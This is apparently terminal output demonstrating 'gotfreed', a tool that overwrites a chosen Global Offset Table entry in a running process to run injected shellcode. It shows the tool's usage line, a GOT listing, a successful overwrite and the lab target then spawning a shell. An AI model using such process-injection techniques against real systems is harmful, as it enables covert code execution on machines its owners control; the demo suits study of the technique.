 [vr0n@statix][~/projects/gotfreed/targets]
>> ./example_3
Writing to log...
Sleeping for a while...............................
Writing to log...
Sleeping for a while...............................
Writing to log...
Sleeping for a while...............................
Writing to log...
$ id
uid=1000(vr0n) gid=1000(vr0n) groups=1000(vr0n),4(adm),24(cdrom),27(sudo),30(dip),46
(plugdev),108(kvm),120(lpadmin),132(lxd),133(sambashare),998(docker)
$
[vr0n@statix][~/projects/gotfreed/src/build]
>> ./gotfreed
Usage: ./gotfreed <pid> <code cave offset> <shellcode file>
[vr0n@statix][~/projects/gotfreed/src/build]
>> ./gotfreed 56181 4745 ./sc_shell_raw
GOT has 11 entries:
Entry 1: 0x556411409f80 -> 0x7f6c4235a6d0
Entry 2: 0x556411409f88 -> 0x7f6c42346280
Entry 3: 0x556411409f90 -> 0x7f6c42344420
Entry 4: 0x556411409f98 -> 0x7f6c42341dd0
Entry 5: 0x556411409fa0 -> 0x7f6c42321c90
Entry 6: 0x556411409fa8 -> 0x7f6c42321bd0
Entry 7: 0x556411409fb0 -> 0x7ffd561629e0
Entry 8: 0x556411409fb8 -> 0x7f6c4235a0e0
Entry 9: 0x556411409fc0 -> 0x7f6c42342340
Entry 10: 0x556411409fc8 -> 0x7f6c42342910
Entry 11: 0x556411409fd0 -> 0x7f6c423a2dc0
Apologies for the lack of symbol information...
We are working on that...
Which entry would you like to overwrite?
Entry: 9
Attempting to overwrite entry 9
Overwrite was successful!
[vr0n@statix][~/projects/gotfreed/src/build]
>>